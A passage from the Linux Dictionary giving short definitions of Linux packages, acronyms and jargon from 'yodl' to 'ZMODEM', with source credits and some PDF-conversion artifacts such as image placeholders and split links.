Your Mileage May Vary (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yodl*

Yet oneOther Document Language. Yodl is a package that implements a pre−document language and tools to process it. The idea of Yodl is that you write up a document in a pre−language, then use the tools (e.g. yodl2html) to convert it to some final document language. Current converters are for

HTML, ms, man, LaTeX SGML and texinfo, plus a poor−man's text converter. Main document types are "article", "report", "book" and "manpage". The Yodl document language is designed to be easy to use and extensible. URL: http://www.xs4all.nl/~jantien/yodl/ Authors: Karel Kubat <karel@icce.rug.nl> Frank Brokken <f.b.brokken@rc.rug.nl> Jan Nieuwenhuizen <janneke@gnu.org> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Yoper*

Yoper is a high performance operating system which has been carefully optimised for PC's with either 686 or higher processor types. The binaries that come with Yoper have been built from scratch using the original sources combined with the best features of from the major distros. Yoper is high performance and compact. In fact Yoper is one of the most standardised linux's that you will find and hardware performance is better than that of any other commercial OS. With Yoper it is possible to import packages from all the other major distributions, including RPM's, .deb's, and .tgz packages. Ydesktop−3.2.1 Release Candidate 3 released January 12, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yorick*

interpreted language and scientific graphics Yorick is an interpreted programming language for: \* scientific simulations or calculations \* postprocessing or steering large simulation codes \* interactive scientific graphics \* reading, writing, and translating large files of numbers The language features a compact syntax for many common array operations, so it processes large arrays of numbers very quickly and efficiently. Superficially, yorick code resembles C code, but yorick variables are never explicitly declared and have a dynamic scoping similar to many Lisp dialects. The yorick language is designed to be typed interactively at a keyboard, as well as stored in files for later use. This package includes an emacs−based development environment, which you can launch by typing M−x yorick in emacs. ftp://ftp−icf.llnl.gov/pub/Yorick/doc/index.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *youbin*

The conventional mail arrival notification server. Youbin is a kind of biff in the network age. When youbin is used, the mail spool of a certain, specific machine (mail server) is observed to inform the arrival of mail to a user at an arbitrary machine through the network. On the other hand, the conventional "biff" informs only the user who logs in at the machine with the mail spool. Combining with POP, youbin eliminate a lot of NFS mount of mail spool for mail arrival checking. Since youbin is designed with event driven, the user is promptly informed of status change of mail spool caused by mail arriving and reading. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YP*

Yellow Pages(tm), a registered trademark in the UK of British Telecom plc. From NIS HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yp−tools*

The Network Information Service (NIS) is a system that provides network information (login names, passwords, home directories, group information) to all of the machines on a network. NIS can allow users to log in on any machine on the network, as long as the machine has the NIS client programs running and the user's password is recorded in the NIS passwd database. NIS was formerly known as Sun Yellow Pages(YP). This NIS implementation is based on FreeBSD's YP and is a special port for glibc 2.x and libc versions 5.4.21 and later. This package only provides the NIS client programs. In order to use the clients, you need to have an NIS server running on your network. An NIS server is provided in the ypserv package. Install the yp−tools package if you need NIS client programs for machines on your network. You will also need to install the ypbind package on every machine running NIS client programs. If you need an NIS server, you need to install the ypserv package on one machine on the network. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ypbind*

The Network Information Service (NIS) is a system that provides network information (login names, passwords, home directories, group information) to all of the machines on a network. NIS can allow users to log in on any machine on the network, as long as the machine has the NIS client programs running and the user's password is recorded inthe NIS passwd database. NIS was formerly known as Sun Yellow Pages(YP). This package provides the ypbind daemon. The ypbind daemon binds NIS clients to an NIS domain. Ypbind must be running on any machines running NIS client programs. Install the ypbind package on any machines running NIS client programs (included in the yp−tools package). If you need an NIS server, youalso need to install the ypserv package to a machine on your network. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YSM*

Yourdon Structured Method From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YST*

Yukon Standard Time [−0900] (TZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ytalk*

Enhanced talk program with X support. Ytalk is a multi−user chat program. It works exactly like the UNIX talk program and even communicates with the same talk daemons. Ytalk's advantages come in it's ability to allow multiple connections. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ytree*

A file manager that looks like Xtree Gold(tm) This is a file manager that looks like xtree gold(tm). it has history, colors, configurable file viewers and much more. It works on terminals. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yudit*

unicode text editor yudit is a unicode text editor for the X Window System. It does not need localized environment or unicode fonts. It supports simultaneous processing of many languages, conversions for local character standards, bidirectional input, has its own input methods. The package includes conversion utilities, and it also has support for postscript printing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yydecode*

decode yEnc archives yydecode works almost identically to the infamous uudecode program, but for yEnc encoded archives. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yyextract*

extract grammar rules from a yacc grammar From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yyref*

generate cross−reference for yacc input From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **Z**

## *z8530−utils2*

Utilities for Z8530 based HDLC cards for AX.25 (kernel 2.2.x) This package contains utilities to load, configure and modify the kernel driver for Z8530 based SCC cards. This version is for kernels above 2.1.6. It should at least work with the following boards and connected modems: BayCom USCC. PA0HZP card with and without ESCC and/or external clock divider (up to 19200 baud (loopback)) and compatibles. TCM3105 modem, 4k8 modem, 9k6 DF9IC modem (loopback), HAPN 4k8 modem (connected to a SCC board, of course!). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZAK*

Zero Administration Kit (ZAW, MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZAPP*

Zero Assignment Parallel Processor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Zapping*

A TV viewer for the GNOME project. It has some interesting features, namely: it is for GNOME/GTK. This gives the program a nice look. It is based on plugins. This will make it easy to add functionality to the program, without making it hard to maintain, such as saving video as AVI/MPEG, viewing mirrored TV (scanning from right to left) or whatever you can image (and program). It has a very advanced VBI decoder, Lirc support, realtime MPEG recording and much more. From Zappin[g http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZAW*

Zero Administration initiative for Windows (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zblast*

>zblast, shoot 'em up space game Shoot 'em up space game with cool sound and high speed of playing. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZBR*

Zone Bit Recording From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZC*

Zone Co−ordinator (FidoNet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zcat*

compress or expand files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZCAV*

Zone Constant Angular Velocity From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zcip*

This is an implementation of the ad−hoc link−local IP autoconfiguration algorithm described in the IETF Draft "Dynamic Configuration of IPv4link−local addresses". From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zclock*

Clock applet for the GNOME desktop environment ZClock is a clock applet for the GNOME desktop environment. It is similar to the standard GNOME clock applet, but it allows greater customization. You can choose your preferred border style as well as specify the exact format for the time display (using a POSIX strftime(3) format string). Read the strftime(3) manpage for details on this format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZCLV*



## *ZEDIS*

ZEntrales teile−DispositionsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zegrep*

search possibly compressed files for a regular expression From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zenirc*

Major mode for wasting time This package contains a glamorous and ultimate major mode for Emacs. IRC in a box. Make your IRC client able to act as editor, too. This is what modern net addicts were searching for. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zephyr−clients*

The original "Instant Message" system client This package only contains the clients; you'll need a server to talk to. This is the Project Athena Zephyr notification system 2000/04/21 snapshot. Zephyr allows users to send messages to other users or to groups of users. Users can view incoming Zephyr messages as windowgrams (transient X windows) or as text on a terminal. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zephyr−server*

The original "Instant Message" system−server without Kerberos You probably only need one server for a group of clients. This can be a memory−intensive server, especially for very large sites. The server maintains a location and subscription database for all the receiving clients. All zephyrgrams are sent to the server to be routed to the intended recipient. This is the Project Athena Zephyr notification system 2000/04/21 snapshot. Zephyr allows users to send messages to other users or to groups of users. Users can view incoming Zephyr messages as windowgrams (transient X windows) or as text on a terminal. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ZEPRAS*

ZEntrales PReisabwicklungs− und AnalyseSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zero−content*

adj. Syn. content−free. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ZESOD*

ZEntrale teileSOrtimentDatei (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZEVIS*

ZEntrales VerkehrsInformationsSystem (Kraftfahrzeugbundesamt) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zfgrep*

search possibly compressed files for a regular expression From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zforce*

force a '.gz' extension on all gzip files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zgrep*

search possibly compressed files for a regular expression From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zgv*

SVGAlib graphics viewer 'zgv' is a graphics viewer, based around SVGAlib, which can display GIF87a, GIF89a, JPEG/JFIF, PNG, PBM/PGM/PPM, BMP, and TGA files on a standard VGA and most SVGAs, with a full−screen file selector front−end. It can also be used as a simple command−line file viewer, with 'zgv filename', to do slide shows of a list of files, and so on. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zh−autoconvert*

Chinese HZ/GB/BIG5/UNI/UTF7/UTF8 encodings auto−converter AutoConvert is an intelligent Chinese Encoding converter. It uses builtin functions to judge the type of the input file's Chinese Encoding (such as GB/Big5/HZ), then converts the input file to any type of Chinese Encoding you want. You can use autoconvert to handle incoming mail, automatically converting messages to the Chinese Encoding you want. It can alse handle Unicode/UTF7/UTF8 now. Author: Yu Guanghui <ygh@debian.org> From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zh−sgmltools*

A wrapper for SGMLtools to process Chinese This is a wrapper for SGMLtools (version 1) that lets you convert Chinese SGML files (either Big5 or GB) into HTML, plain text, LaTeX, and so on. This package is used to process CLDP (Chinese Linux Documentation Project) documents. If you want to output plain text files, you need to have the lynx package installed. And if you want to output DVI files, the cjk−latex package is required. Please read /usr/share/doc/zh−sgmltools/README.Debian for details. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zhcon*

A Fast Console CJK System Using FrameBuffer Zhcon is a fast Linux Console Chinese System which supports framebuffer device.It can display Chinese,Japanese or Korean double byte characters on console. Features include: Full support for Linux FrameBuffer device(from 640x480x8bpp to 1024x768x32bpp) Multiple language support (GB2312,GBK,BIG5,JIS,KSCM) Auto−detect and convert between GB2312 and BIG5 encoding(like hztty) Hot key to change language encoding on the fly Can use input method from MS Windows 98 Chinese version or UCDOS for MS−DOS From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ZIAM*

Zentrum fuer Industrielle Anwendungen Massiver parallelitaet [gmbh] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZIB*

[konrad−zuse] Zentrum fuer Informationstechnik Berlin (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zic*

time zone compiler From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZIF*

Zero Insertion Force [socket] (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZIL*

Zork Implementation Language (Infocom) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zile*

a very small emacs−like editor Zile is another Emacs−clone. Zile is a customizable, self−documenting real−time display editor. Zile was written to be as similar as possible to Emacs; every Emacs user should feel at home with Zile. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*zip*

Archiver for .zip files This is InfoZIP's zip program. It produces files that are fully compatible with the popular PKZIP program; however, the command line options are not identical. In other words, the end result is the same, but the methods differ. :-) This version supports encryption. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*zip*

The zip program is a compression and file packaging utility. Zip is analogous to a combination of the UNIX tar and compress commands and is compatible with PKZIP (a compression and file packaging utility for MS−DOS systems). Install the zip package if you need to compress files using the zip program. This version support crypto encryption. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



search files in a ZIP archive for lines matching a pattern From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *zipinfo*

list detailed information about a ZIP archive From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zipnote*

package and compress (archive) files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZipSlack*

ZipSlack is a special edition of Slackware Linux that can be installed onto any FAT (or FAT32) filesystem with about 100 MB of free space. It uses the UMSDOS filesystem and contains most of the programs you will need. This means that you do not need to repartition your hard disk if you already have DOS or Windows installed. ZipSlack installs into a directory on your DOS filesystem. It can also be installed to and booted from a Zip disk. A Zip disk−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zipsplit*

package and compress (archive) files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *zircon*

Powerful X Internet Relay Chat client Zircon has a tremendous array of features and its interface truly takes advantage of X. Zircon implements almost everything ircII does, plus a number of other interesting features. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZISC*



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZMH*

Zone Mail Hour (FidoNet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ZMODEM*

A file transfer protocol that is similar to Xmodem and Ymodem. It is better at handling large data transfers and includes a restart feature which allows a download to be resumed. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ZMODEM*

An synchronous file transfer protocol for personal computers that makes the error−free transmission of computer files with a modem easier. ZMODEM is a very fast protocol that lets you use wild−card file names for transfers. lt's also well−liked because you can resume the transfer of a file if the first attempt is interrupted before completion. Next to XMODEM, ZMODEM is the most popular transfer protocol and is included in most communications applications. From QUECID

